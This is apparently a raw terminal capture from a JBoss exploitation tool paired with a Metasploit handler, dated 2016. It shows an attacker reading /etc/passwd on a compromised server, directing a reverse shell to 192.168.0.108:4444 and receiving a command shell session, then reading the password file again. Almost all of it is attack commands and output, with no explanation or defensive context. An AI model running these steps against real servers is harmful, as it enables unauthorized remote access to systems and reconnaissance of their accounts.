 [Type commands or "exit" to finish]
Shell> cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
joao:x:500:500::/home/joao:/bin/bash
maria:x:501:501::/home/maria:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tomcat:x:498:498::/home/tomcat:/bin/bash
buhbuh:x:502:502::/home/buhbuh:/bin/bash
buhbuh2:x:503:503::/home/buhbuh2:/bin/bash
[Type commands or "exit" to finish]
Shell> jexremote=192.168.0.108:4444
[Type commands or "exit" to finish]
Shell>
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Starting the payload handler...
[*] Command shell session 10 opened (192.168.0.108:4444 ->
192.168.0.109:47632) at 2016-11-01 01:18:35 -0400
pwd
/opt/jboss6/bin
cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
joao:x:500:500::/home/joao:/bin/bash
maria:x:501:501::/home/maria:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tomcat:x:498:498::/home/tomcat:/bin/bash
buhbuh:x:502:502::/home/buhbuh:/bin/bash
buhbuh2:x:503:503::/home/buhbuh2:/bin/bash